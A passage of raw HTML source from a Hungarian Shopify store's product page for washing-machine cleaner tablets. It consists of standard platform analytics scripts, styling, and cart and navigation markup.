termékek"},"id":"41182620909620","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017"},"sku":"LE80253540*3","title":"Vásárlás 2 kap 1 ingyen (36 db)","untranslatedTitle":"Vásárlás 2 kap 1 ingyen (36 db)"}],"purchasingCompany":null},},"https://swafren.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61284286516","storefrontBaseUrl":"https:\/\/swafren.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7500.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"Mosógép tisztító tabletta (12 darabos csomag)\",\"vendor\":\"swafren\",\"id\":\"7113762046004\",\"untranslatedTitle\":\"Mosógép tisztító tabletta (12 darabos csomag)\",\"url\":\"\/products\/washing-machine-cleaner-tablets-pack-of-12\",\"type\":\"Forró termékek\"},\"id\":\"41182620876852\",\"image\":{\"src\":\"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017\"},\"sku\":\"LE80253540\",\"title\":\"1 doboz (12 darab)\",\"untranslatedTitle\":\"1 doboz (12 darab)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":7113762046004,"gid":"gid:\/\/shopify\/Product\/7113762046004","vendor":"swafren","type":"Forró termékek","handle":"washing-machine-cleaner-tablets-pack-of-12","variants":[{"id":41182620876852,"price":750000,"name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","public_title":"1 doboz (12 darab)","sku":"LE80253540"},{"id":41182620909620,"price":1200000,"name":"Mosógép tisztító tabletta (12 darabos csomag) - Vásárlás 2 kap 1 ingyen (36 db)","public_title":"Vásárlás 2 kap 1 ingyen (36 db)","sku":"LE80253540*3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7113762046004,"requestId":"088c8cd6-d5db-43ff-82e5-c0343b24949f-1769217803"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61284286516,
      theme_id: 149624782900,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//swafren.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//swafren.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//swafren.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61284286516,"isMerchantRequest":null,"themeId":149624782900,"themeCityHash":"11945899000857279320","contentLanguage":"hu","currency":"HUF","eventMetadataId":"fa5e595a-43b3-4d16-823b-adfcc8d55e1e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7113762046004,"requestId":"088c8cd6-d5db-43ff-82e5-c0343b24949f-1769217803","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":41182620876852,"productId":7113762046004,"productGid":"gid:\/\/shopify\/Product\/7113762046004","name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","price":"7500.00","sku":"LE80253540","brand":"swafren","variant":"1 doboz (12 darab)","category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":41182620876852,"productId":7113762046004,"productGid":"gid:\/\/shopify\/Product\/7113762046004","name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","price":"7500.00","sku":"LE80253540","brand":"swafren","variant":"1 doboz (12 darab)","category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/swafren.com\/products\/washing-machine-cleaner-tablets-pack-of-12"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//swafren.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://swafren.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61284286516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149624782900"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://swafren.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//swafren.com/cdn/shop/t/15/assets/cart.js?v=133448932591874408391769158829" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                Ingyenes szállítás 28,000Ft felett
</p></div>

<style data-shopify>
.announcement-bar{
  background:#9e59a8
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=72579850618770164131769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-cart-items.css?v=29141784142034212491769158829" media="print" onload="this.media='all'"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841769158829" media="print" onload="this.media='all'"><link href="//swafren.com/cdn/shop/t/15/assets/component-cart-drawer.css?v=105290912224231195041769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-cart.css?v=29921858601807611871769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-totals.css?v=161210893206162276351769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-discounts.css?v=152760482443307489271769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841769158829" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=72579850618770164131769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-cart-items.css?v=29141784142034212491769158829" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//swafren.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831769158829" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041769158829" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111769158829" defer="defer"></script><script src="//swafren.com/cdn/shop/t/15/assets/cart-drawer.js?v=44260131999403604181769158829" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategória
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategória" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategória
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Egészség &amp; Szépség
                                        </a></li><li><a href="/collections/elektronika-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; Tartozékok
                                        </a></li><li><a href="/collections/eszkozok-kutyuk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eszközök &amp; Kütyük
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lakberendezés &amp; Konyha
                                        </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ruházat &amp; Kiegészítők
                                        </a></li><li><a href="/collections/ruhazat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pop-up Fashion Női ruházat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019" alt="swafren" srcset="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=50 50w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=100 100w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=150 150w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=200 200w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=250 250w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategória</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Egészség &amp; Szépség
                              </a></li><li><a href="/collections/elektronika-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; Tartozékok
                              </a></li><li><a href="/collections/eszkozok-kutyuk" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eszközök &amp; Kütyük
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lakberendezés &amp; Konyha
                              </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ruházat &amp; Kiegészítők
                              </a></li><li><a href="/collections/ruhazat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pop-up Fashion Női ruházat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
